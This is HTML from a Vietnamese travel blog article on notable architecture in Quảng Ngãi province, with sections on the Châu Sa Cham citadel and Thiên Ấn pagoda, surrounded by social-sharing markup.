                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Qu%E1%BA%A3ng+Ng%C3%A3i+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t&url=https%3A%2F%2Fnguyenkieuvietnhu.com%2Fkien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&via=Blog%26%23039%3Bs+Nguy%E1%BB%85n+Ki%E1%BB%81u+Vi%E1%BB%87t+Nh%C6%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&amp;media=https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-1.jpg&description=Ngoài những văn hóa nổi bật, kiến trúc tại Quảng Ngãi cũng không kém phần đặc sắc...mời bạn cùng theo dõi những công trình có kiến trúc đẹp.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Qu%E1%BA%A3ng+Ng%C3%A3i+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t %0A%0A https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&title=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Qu%E1%BA%A3ng+Ng%C3%A3i+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&title=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Qu%E1%BA%A3ng+Ng%C3%A3i+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Kiến trúc đẹp tại Quảng Ngãi được khách du lịch ghé thăm nhiều nhất&body=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&name=Kiến trúc đẹp tại Quảng Ngãi được khách du lịch ghé thăm nhiều nhất">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&text=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Qu%E1%BA%A3ng+Ng%C3%A3i+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div>
                                        <div class="td-social-but-text">Mix</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-digg"></i></div>
                                        <div class="td-social-but-text">Digg</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Qu%E1%BA%A3ng+Ng%C3%A3i+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t%0D%0Ahttps://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Qu%E1%BA%A3ng+Ng%C3%A3i+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-1.jpg" data-caption=""><img width="696" height="463" class="entry-thumb td-modal-image" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-1.jpg" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-1.jpg 1200w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-1-300x200.jpg 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-1-1024x682.jpg 1024w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-1-768x511.jpg 768w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-1-750x499.jpg 750w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-1-1140x759.jpg 1140w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="kien-truc-quang-ngai-1"/></a></div>
            <!-- content --><p style="text-align: justify;"><strong>Quảng Ngãi</strong> là một tỉnh ven biển nằm ở vùng Duyên hải Nam Trung Bộ, Việt Nam. Tỉnh lỵ là Thành phố Quảng Ngãi, cách thành phố Hồ Chí Minh 820 km về phía Nam, cách thành phố Đà Nẵng 146 km về phía Bắc và cách Hà Nội 908 km về phía Bắc tính theo đường Quốc Lộ 1A.</p>
<table style="border-collapse: collapse; width: 100%; height: 156px;">
<tbody>
<tr style="height: 156px;">
<td style="width: 100%; height: 156px;">
<p style="text-align: center;">&#8211;<strong> KHÁM PHÁ KIẾN TRÚC VIỆT NAM </strong>&#8211;</p>
<ul style="list-style-type: circle;">
<li><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-lao-cai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html"><span style="color: #0000ff;"><em>Kiến trúc đẹp tại<strong> Lào Cai</strong> được khách du lịch ghé thăm nhiều nhất</em></span></a></li>
<li><span style="color: #008000;"><a style="color: #008000;" href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-dak-lak-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html"><em>Kiến trúc đẹp tại <strong>Đắk Lắk</strong> được khách du lịch ghé thăm nhiều nhất</em></a></span></li>
<li><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-gia-lai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html"><em>Kiến trúc đẹp tại <strong>Gia Lai</strong> được khách du lịch ghé thăm nhiều nhất</em></a></span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Quảng Ngãi là mảnh đất có bề dày lịch sử về Văn hóa Sa Huỳnh và Văn hóa Chăm Pa, đặc biệt là hệ thống thành lũy Chàm. Bên cạnh đó là hai danh thắng nổi tiếng là &#8220;núi Ấn sông Trà&#8221;. Quảng Ngãi là quê hương của Lê Văn Duyệt, Trương Định, Trương Đăng Quế, Bạch Văn Vĩnh, Lê Trung Đình, nhiều nhà trí thức, nhà văn, nhà thơ, nhạc sĩ, nghệ sĩ tên tuổi: Nguyễn Vỹ, Bích Khê,Thanh Thảo, Tế Hanh, Trà Giang, Trương Quang Lục, Thế Bảo, Nhất Sinh&#8230;Trên hành trình khám phá đặc trưng văn hóa và cảnh đẹp, khách du lịch ở khắp mọi nơi tìm đến Quảng Ngãi để thỏa sức đắm mình trong bức tranh thiên nhiên tuyệt đẹp, kỳ vĩ, đặc biệt là ở đất đảo Lý Sơn, với nhiều miệng núi lửa, vách đá, hang động, cổng đá và làn nước biển trong xanh. Hiện tại, Lý Sơn vẫn là điểm <strong>du lịch Quảng Ngãi</strong> lớn nhất, nhưng trọng tâm của các địa điểm du lịch ở Quảng Ngãi có thể dịch chuyển trong tương lai gần, nếu những vùng miền núi của tỉnh trở thành những điểm du lịch khám phá văn hóa kết hợp du lịch sinh thái.</p>
<figure id="attachment_8394" aria-describedby="caption-attachment-8394" style="width: 800px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-8394 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-1-1.jpg" alt="Được mệnh danh là thiên đường giữa biển khơi, Lý Sơn – một huyện đảo trực thuộc tỉnh Quảng Ngãi, được các tín đồ du lịch truyền tai nhau là một trong những điểm đến thu hút nhất nhì hiện nay. " width="800" height="533" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-1-1.jpg?v=1626260044 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-1-1-300x200.jpg?v=1626260044 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-1-1-768x512.jpg?v=1626260044 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8394" class="wp-caption-text"><em>Được mệnh danh là thiên đường giữa biển khơi, Lý Sơn – một huyện đảo trực thuộc tỉnh Quảng Ngãi, được các tín đồ du lịch truyền tai nhau là một trong những điểm đến thu hút nhất nhì hiện nay.</em></figcaption></figure>
<p style="text-align: justify;">Quảng Ngãi là nơi hội tụ, giao thoa của các nền văn hóa lớn của Việt Nam như Sa Huỳnh, Chămpa và Đại Việt. Ngoài những văn hóa nổi bật, <a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html"><strong>kiến trúc tại Quảng Ngãi</strong></a> cũng không kém phần đặc sắc&#8230;mời các bạn cùng theo dõi những công trình có kiến trúc đặc trưng nhất tại đây nhé!</p>
<div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Kiến Trúc Trong Bài Viết</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Thanh_co_Chau_Sa" >Thành cổ Châu Sa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Thien_an_Niem_Ha_%E2%80%93_Chua_Thien_An" >Thiên ấn Niêm Hà &#8211; Chùa Thiên Ấn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Lang_Bich_Hoa_Ganh_Yen" >Làng Bích Họa Gành Yến</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Thanh_co_Quang_Ngai" >Thành cổ Quảng Ngãi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Hai_dang_Ba_Lang_An" >Hải đăng Ba Làng An</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Chua_Ong_Thu_Xa" >Chùa Ông (Thu Xà)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Dien_Truong_Ba" >Điện Trường Bà</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Nha_tho_Truong_Dinh" >Nhà thờ Trương Định</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Cau_Co_Luy" >Cầu Cổ Lũy</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Song_va_Cau_Tra_Khuc" >Sông và Cầu Trà Khúc</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Quan_the_di_tich_Dang_Thuy_Tram" >Quần thể di tích Đặng Thùy Trâm</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Khu_chung_tich_Son_My" >Khu chứng tích Sơn Mỹ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#Thien_But_Phe_Van" >Thiên Bút Phê Vân</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#Nha_tho_Giao_xu_Quang_Ngai" >Nhà thờ Giáo xứ Quảng Ngãi</a></li></ul></nav></div>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Thanh_co_Chau_Sa"></span><strong>Thành cổ Châu Sa</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Thành cổ Châu Sa hay Amaravati là thủ đô của Vương quốc Amaravati, được người Chăm Pa xây dựng bằng đất vào thế kỷ thứ 9 tại xã Tịnh Châu, TP.Quảng Ngãi, tỉnh Quảng Ngãi, Việt Nam. Đây là loại thành Chăm bằng đất duy nhất ngày nay vẫn còn dấu tích.</p>
<p style="text-align: justify;">Thành Châu Sa là di tích dân sự lớn nhất trong khu vực Quảng Nam- Quảng Ngãi thuộc châu Amaravati của Champa xưa. Niên đại của thành được xác định vào khoảng cuối thế kỷ IX đầu thế kỷ X. Cơ sở để xác định là tấm bia được tìm thấy trong khu vực thành. Bia Châu Sa có niên dại xác định là năm 903, trên bia có những thộng tin về hai vị vua đầu tiên của vương triều Indrapura (875-982) là Indravarman II và Jaya Simhavarman. Vì vậy thành Châu Sa ít nhất là đã tồn tại trong thời kỳ vương triều Indrapura.</p>
<figure id="attachment_8396" aria-describedby="caption-attachment-8396" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-8396 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-3.jpg" alt="Thành nằm trên tuyến quốc lộ 24B đi cảng Sa Kỳ - Dung Quất, thuộc xã Tịnh Châu, cách trung tâm thành phố Quảng Ngãi 7 km về phía đông bắc, phía nam giáp sông Trà Khúc, bắc giáp sông Hàm Giang về cảng biển Sa Kỳ. Thành có 2 gọng thành, nối thành nội với sông Trà Khúc." width="800" height="533" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-3.jpg?v=1626260045 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-3-300x200.jpg?v=1626260045 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-3-768x512.jpg?v=1626260045 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8396" class="wp-caption-text"><em>Thành nằm trên tuyến quốc lộ 24B đi cảng Sa Kỳ &#8211; Dung Quất, thuộc xã Tịnh Châu, cách trung tâm thành phố Quảng Ngãi 7 km về phía đông bắc, phía nam giáp sông Trà Khúc, bắc giáp sông Hàm Giang về cảng biển Sa Kỳ. Thành có 2 gọng thành, nối thành nội với sông Trà Khúc.</em></figcaption></figure>
<p style="text-align: justify;">Thành hình chữ nhật, gần vuông, chạy theo hướng bắc- nam; dài 580m, rộng 540m; thành có bốn cửa, mở giữa bốn phía tường thành; rất có thể đây chỉ là thành nội vì theo như khảo sát của Lê Đình Phụng (1988) thì thành còn có hai gọng kìm và vòng thành ngoài rất rộng.</p>
<p style="text-align: justify;">Thành đắp bằng đất, hiện tại đo được thành cao 4-6m, chận thành rộng 20-25m, mặt thành rộng 5-8m. Bốn góc thành hiện giờ có bốn ụ đất, có thể là dấu tích của bốn tháp canh. Quanh thành có hào nước rộng 20-25m. Cách thành 500m là khu tháp cổ Gò Phố.</p>
<p style="text-align: justify;">Năm 1924, kiến trúc sư người Pháp Henry Parmentier đã tìm thấy ở đây các di chỉ văn hóa và đưa về trưng bày tại Bảo tàng Điêu Khắc Chăm Pa ở Đà Nẵng. Các dấu vết cho thấy thành cổ Châu Sa đã từng là trung tâm kinh tế của châu Amaravati thuộc Vương quốc Chăm Pa trước kia.</p>
<figure id="attachment_8395" aria-describedby="caption-attachment-8395" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-8395 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-2.jpg" alt="Hiện nay, đây là nơi thu hút sự chú ý của các nhà khảo cổ." width="800" height="533" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-2.jpg?v=1626260044 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-2-300x200.jpg?v=1626260044 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-2-768x512.jpg?v=1626260044 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8395" class="wp-caption-text"><em>Hiện nay, đây là nơi thu hút sự chú ý của các nhà khảo cổ.</em></figcaption></figure>
<p style="text-align: justify;">Năm 1994, tức sau 70 năm được phát hiện, thành mới được công nhận là di tích cấp quốc gia của Việt Nam. Việc chậm công nhận di tích cấp quốc gia có thể đã ảnh hưởng đến việc bảo vệ thành cổ; do trước khi được quan tâm, bờ thành đã bị người dân địa phương làm đường.</p>
<p style="text-align: justify;">Đặc biệt gần đây phát hiện ra dấu tích lò gốm và những tấm đất nung có liên quan đến Phật giáo ở Núi Chồi. Bằng biện pháp so sánh Ngô Văn Doanh và các và một số nhà khao học khác đã xác định, các tiểu phẩm gốm ở Núi Chồi có niên đại thế kỷ X. Khi nghiên cứu Núi Chồi, phát hiện nhiều hiện vật có hình dáng, kích thước và các nhân vật thể hiện trên đất nung có nguồn gốc từ khu đền Chaya của vương quốc Srivijaya, thế kỷ VII-XIII, miền nam Thái Lan. Ngoài ra còn phát hiện nhiều loại gốm với nhiều chủng loại hoa văn khác nhau. Đó là những bằng chứng chứng tỏ mối quan hệ giữa dân cư thành Châu Sa với các khu vực trong vương quốc Champa và các quốc gia trong khu vực Đông Nam Á hải đảo. Như vậy ta có thể nói ít nhất là ở thế kỷ IX-X, thành Châu Sa là một trung tâm hành chính, kinh tế quan trọng của châu Amaravati, một địa điểm quan trọng thông thương với các nước trong khu vực.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Thien_an_Niem_Ha_%E2%80%93_Chua_Thien_An"></span><strong>Thiên ấn Niêm Hà &#8211; Chùa Thiên Ấn</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Thiên Ấn là tên một ngọn núi nằm ở tả ngạn sông Trà Khúc, về phía hạ lưu, cách thành phố Quảng Ngãi 3,5km về hướng Đông bắc, thuộc địa bàn thị trấn Sơn Tịnh, huyện Sơn Tịnh. Núi Thiên Ấn và sông Trà Khúc hợp thành cặp biểu tượng sơn thủy thiêng liêng trong tâm thức người Quảng Ngãi.</p>
<p style="text-align: justify;">Con đường đi lên đỉnh men theo sườn núi từ phía Nam, xoắn ốc theo chiều kim đồng hồ, lòng đường rộng, độ dốc không lớn, có thể lên xuống núi bằng ô-tô, xe máy một cách thuận tiện. Ngoài ra, còn có con đường tắt, kè đá thành những bậc cấp, chỉ riêng cho người đi bộ.</p>
<figure id="attachment_8398" aria-describedby="caption-attachment-8398" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-8398 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-5.jpg" alt="Núi Thiên Ấn cao 106 mét, có dạng hình thang cân, nhìn từ phía hữu ngạn sông Trà, tựa như chiếc ấn của trời cao niêm xuống dòng sông, vì vậy người xưa gọi tên thắng cảnh này là “Thiên Ấn Niêm Hà” (quả ấn của trời đóng niêm xuống dòng sông)." width="800" height="533" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-5.jpg?v=1626260050 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-5-300x200.jpg?v=1626260050 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-5-768x512.jpg?v=1626260050 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8398" class="wp-caption-text"><em>Núi Thiên Ấn cao 106 mét, có dạng hình thang cân, nhìn từ phía hữu ngạn sông Trà, tựa như chiếc ấn của trời cao niêm xuống dòng sông, vì vậy người xưa gọi tên thắng cảnh này là “Thiên Ấn Niêm Hà” (quả ấn của trời đóng niêm xuống dòng sông).</em></figcaption></figure>
<p style="text-align: justify;">Đỉnh núi Thiên Ấn bằng phẳng, tạo thế nhìn phóng khoáng, bao quát một vùng không gian rộng lớn với những ruộng đồng, đồi núi, làng mạc, sông nước, hợp thành một bức tranh phong cảnh hữu tình. Ẩn hiện dưới bóng cây cổ thụ, chiếm một diện tích tương đối lớn, là ngôi chùa cổ Thiên Ấn. Phía Đông Thiên Ấn tự là khu viên mộ gìn giữ pháp thân của tổ khai sơn và các vị sư tổ, sư trụ trì đã viên tịch qua các thời kỳ.</p>
<blockquote><p>    &#8220;Son núi Ấn, mài hòn son Ấn, Ấn tốt son tươi Nước sông Trà, pha nấu nước trà, trà thơm nước động&#8221;</p></blockquote>
<p style="text-align: justify;">Tổ khai sơn ngôi chùa là Thiền sư Pháp Hóa (1670-1754), tục danh Lê Diệt, hiệu Minh Hải Phật Bảo, gốc người tỉnh Phúc Kiến, Trung Hoa, thuộc dòng thiền Lâm Tế. Lúc đầu chùa chỉ là một thảo am tĩnh mịch, sau đó dần dần trùng tu, mở rộng, thu hút được nhiều Tăng Ni, Phật tử và trở nên nổi tiếng. Năm Vĩnh Thịnh thứ 11 (1717, đời vua Lê Dụ Tông), chúa Nguyễn Phúc Chu, một người rất sùng mộ đạo Phật, đã ban cho nhà chùa biển ngạch SẮC TỨ THIÊN ẤN TỰ. Tấm biển này sau đó bị hư hại và được Thiền sư Hoàng Phúc tái tạo vào năm 1946.</p>
<figure id="attachment_8397" aria-describedby="caption-attachment-8397" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-8397 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-4.jpg" alt="Chùa Thiên Ấn được khởi công xây dựng vào năm 1694 và hoàn thành vào cuối năm 1695 (năm Chính Hòa thứ 15, đời chúa Nguyễn Phúc Chu ở Đàng Trong)." width="800" height="534" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-4.jpg?v=1626260049 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-4-300x200.jpg?v=1626260049 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-4-768x513.jpg?v=1626260049 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8397" class="wp-caption-text"><em>Chùa Thiên Ấn được khởi công xây dựng vào năm 1694 và hoàn thành vào cuối năm 1695 (năm Chính Hòa thứ 15, đời chúa Nguyễn Phúc Chu ở Đàng Trong).</em></figcaption></figure>
